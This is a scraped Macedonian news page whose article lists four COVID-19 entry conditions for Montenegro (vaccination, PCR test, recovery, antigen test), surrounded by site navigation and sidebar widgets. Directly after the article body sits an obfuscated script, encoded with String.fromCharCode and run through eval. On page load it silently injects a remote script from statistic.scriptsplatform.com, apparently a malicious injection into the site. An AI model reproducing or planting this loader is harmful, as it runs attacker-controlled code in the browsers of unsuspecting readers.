	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-76865" class="post-76865 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti-2 category-svet tag-vlez tag-granichen-premin tag-kovid-19 tag-uslovi tag-crna-gora tag-chetiri">
	<header class="entry-header">
		<h1 class="entry-title">Четири услови за влез во Црна Гора</h1><span style="color: #666;">Објавено: 2 декември, 2021, во 10:39 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		
<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" data-src="http://duma.mk/wp-content/uploads/2021/12/6593864881_1e77093c56_b.jpg" alt="" class="wp-image-76866 lazyload" width="730" height="435" src="[data-uri]" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;" /></figure></div>



<p>Црногорските државјани и странците од денеска можат да влезат во Црна Гора преку сите гранични премини покажувајќи дигитален сертификат.</p>



<p>– Лицата треба да имаат доказ дека се целосно вакцинирани со пропишаниот број на дози вакцина против новиот коронавирус пред да влезат во Црна Гора, издадени од овластена здравствена установа и не поминале повеќе од шест месеци од примањето на последната доза на вакцината. Потоа негативен резултат од ПЦР тест за нов коронавирус, издаден од регистрирана лабораторија и не е постар од 72 часа, се посочува во соопштението.</p>



<p>Како трет услов за влез во Црна Гора го наведуваат поседувањето на позитивен резултат од ПЦР тестот за новиот коронавирус, кој е издаден од регистрирана лабораторија и кој е постар од десет дена и не постар од шест месеци од денот на издавањето на тој тест.</p>



<p>– Четврти можен услов е негативен резултат на брз антигенски тест на Ковид-19 издаден од регистрирана лабораторија и не е постар од 48 часа, се додава во соопштението.</p>



<p>Доколку црногорските државјани и странците ги немаат тие докази, а имаат постојан или привремен престој во Црна Гора можат да влезат во Црна Гора со одредување мерка карантин или самоизолација од 10 денови.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fchetiri-uslovi-za-vlez-vo-crna-gora%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%A7%D0%B5%D1%82%D0%B8%D1%80%D0%B8%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%B2%D0%BB%D0%B5%D0%B7%20%D0%B2%D0%BE%20%D0%A6%D1%80%D0%BD%D0%B0%20%D0%93%D0%BE%D1%80%D0%B0&url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fchetiri-uslovi-za-vlez-vo-crna-gora%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fchetiri-uslovi-za-vlez-vo-crna-gora%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%A7%D0%B5%D1%82%D0%B8%D1%80%D0%B8%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%B2%D0%BB%D0%B5%D0%B7%20%D0%B2%D0%BE%20%D0%A6%D1%80%D0%BD%D0%B0%20%D0%93%D0%BE%D1%80%D0%B0%20https%3A%2F%2Fduma.mk%2Fvesti-2%2Fchetiri-uslovi-za-vlez-vo-crna-gora%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%A7%D0%B5%D1%82%D0%B8%D1%80%D0%B8%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%20%D0%B7%D0%B0%20%D0%B2%D0%BB%D0%B5%D0%B7%20%D0%B2%D0%BE%20%D0%A6%D1%80%D0%BD%D0%B0%20%D0%93%D0%BE%D1%80%D0%B0').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fvesti-2%2Fchetiri-uslovi-za-vlez-vo-crna-gora%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class="crp_related     crp-grid"><h3>Поврзано:</h3><ul><li><a href="https://duma.mk/vesti-2/chetiri-novi-uslugi-od-fzom-dostapni-na-internet/"     class="crp_link post-116612"><figure><img width="300" height="226" data-src="https://duma.mk/wp-content/uploads/2026/01/ФЗОМ-300x226.jpg" class="crp_featured crp_thumb medium lazyload" alt="ФЗОМ" title="Четири нови услуги од ФЗОМ достапни на интернет" data-srcset="https://duma.mk/wp-content/uploads/2026/01/ФЗОМ-300x226.jpg 300w, https://duma.mk/wp-content/uploads/2026/01/ФЗОМ-1024x773.jpg 1024w, https://duma.mk/wp-content/uploads/2026/01/ФЗОМ-768x580.jpg 768w, https://duma.mk/wp-content/uploads/2026/01/ФЗОМ.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://duma.mk/wp-content/uploads/2026/01/ФЗОМ-300x226.jpg 300w, https://duma.mk/wp-content/uploads/2026/01/ФЗОМ-1024x773.jpg 1024w, https://duma.mk/wp-content/uploads/2026/01/ФЗОМ-768x580.jpg 768w, https://duma.mk/wp-content/uploads/2026/01/ФЗОМ.jpg 1280w" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/226;" /></figure><span class="crp_title">Четири нови услуги од ФЗОМ достапни на интернет</span></a></li></ul><div class="crp_clear"></div></div>								</div><!-- .entry-content -->

</article><!-- #post-76865 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/vesti-2/chetiri-uslovi-za-vlez-vo-crna-gora/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1563 lang-item-hr no-translation"><a lang="hr" hreflang="hr" href="https://duma.mk/hr/"><img src="[data-uri]" alt="Hrvatski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1567 lang-item-sr no-translation"><a lang="sr-RS" hreflang="sr-RS" href="https://duma.mk/sr/"><img src="[data-uri]" alt="Српски језик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1571 lang-item-sq no-translation"><a lang="sq" hreflang="sq" href="https://duma.mk/sq/"><img src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1575 lang-item-tr no-translation"><a lang="tr-TR" hreflang="tr-TR" href="https://duma.mk/tr/"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
			</ul>
		</div>
		<div class="sidebar-widget">
			<div id="sidebar-widget-time" class="sidebar-widget">
				<h2 class="sidebar-widget-date" style="margin: 0;">27 јануари, 2026</h2>
				<p id="duma_current_time" class="sidebar-widget-time" style="margin: 0; font-size: 26px; font-weight: 700;">01:02:24</p>
			</div>
			<div id="custom_html-3" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><a class="weatherwidget-io" href="https://forecast7.com/en/41d7221d77/veles/" data-label_1="ВРЕМЕНСКА ПРОГНОЗА" data-label_2="" data-font="Roboto" data-mode="Current" data-days="3" data-theme="retro-sky" ></a>
<script>
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src='https://weatherwidget.io/js/widget.min.js';fjs.parentNode.insertBefore(js,fjs);}}(document,'script','weatherwidget-io-js');
</script></div></div><div id="custom_html-6" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><iframe data-src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fwww.duma.mk%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=272420029832315" width="100%" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div></div><div id="media_image-9" class="widget_media_image sidebar-widget"><a href="https://app.izvorska.mk/"><img width="626" height="521" data-src="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg" class="image wp-image-109220  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 626px; --smush-placeholder-aspect-ratio: 626/521;max-width: 100%; height: auto;" decoding="async" data-srcset="https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250.jpg 626w, https://duma.mk/wp-content/uploads/2025/04/Izvorska-App-Web-Banner__300x250-300x250.jpg 300w" data-sizes="(max-width: 626px) 100vw, 626px" src="[data-uri]" /></a></div><div id="media_image-68" class="widget_media_image sidebar-widget"><img width="300" height="300" data-src="https://duma.mk/wp-content/uploads/2025/11/GIF-Kristal.gif" class="image wp-image-115236  attachment-full size-full lazyload" alt="" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="custom_html-19" class="widget_text widget_custom_html sidebar-widget"><div class="textwidget custom-html-widget"><p><marquee direction="up" width="300" height="600" style="border:solid" scrollamount="5" loop=""><br>
<img data-src="http://duma.mk/wp-content/uploads/2021/11/Rontis-LOGO.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;">
<h3>ДПТ РОНТИС ДООЕЛ Велес, која е дел од Швајцарска мултинационална
корпорација активна во областа на фармацијата и производство на
медицински помагала има потреба да вработи:</h3>
<p><b> Магационер
<p>Техничар за одржување</p>
Оператори за производство на крвни линии</b></p>
<p>Кандидатите треба да ги исполнуваат следните услови:</p>
<p>- ССС</p>
<p>- Со или без работно искуство.</p>
<p>Ние нудиме:</p>
<p>- Пријатна работна атмосфера</p>
<p>- Работа во две смени</p>
<p>- Организиран превоз</p>
<p>- Работа со современа технологија и опрема</p>
<p>- Континуирана обука</p>
<p>- Можност за напредување во компанијата</p>
<p>Доколку сте заинтересирани за вработување во РОНТИС, пратете ја
Вашата биографија (CV) електронски на: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f8908a9593b88a97968c918bd69b9795">[email&#160;protected]</a> или по пошта
на адреса: ДПТ РОНТИС ДООЕЛ Велес, с. Долно Оризари бб, Велес
1400, најдоцна до 31/01/2026 година. Задолжително назначете ја
позицијата за која аплицирате.</p>
</marquee></p>
</div></div><div id="block-352" class="widget_block widget_media_image sidebar-widget"></div><div id="block-187" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/Iwr88nL1Gqw?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=Iwr88nL1Gqw" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-188" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/jTjJzy_MZAM?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=jTjJzy_MZAM" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="block-189" class="widget_block sidebar-widget"><iframe data-src="https://www.youtube.com/embed/JMLXiQFK_ZQ?autoplay=1&amp;mute=1;Version=3&amp;loop=1&amp;playlist=JMLXiQFK_ZQ" frameborder="0" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="custom_html-7" class="widget_text widget_custom_html sidebar-widget"><div class="widget-title">АУДИО ВЕСТИ</div><div class="textwidget custom-html-widget"><iframe width="100%" height="450" scrolling="no" frameborder="no" allow="autoplay" data-src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/playlists/1249572988&color=%23ff3209&auto_play=false&hide_related=false&show_comments=true&show_user=true&show_reposts=false&show_teaser=true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe><div style="font-size: 10px; color: #cccccc;line-break: anywhere;word-break: normal;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; font-family: Interstate,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Garuda,Verdana,Tahoma,sans-serif;font-weight: 100;"><a href="https://soundcloud.com/dumamk" title="Duma.Mk" target="_blank" style="color: #cccccc; text-decoration: none;">Duma.Mk</a> · <a href="https://soundcloud.com/dumamk/sets/duma-mk" title="DUMA.mk" target="_blank" style="color: #cccccc; text-decoration: none;">DUMA.mk</a></div></div></div><div id="recent-posts-widget-with-thumbnails-2" class="recent-posts-widget-with-thumbnails sidebar-widget">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget-title">Вести</div>
	<ul>
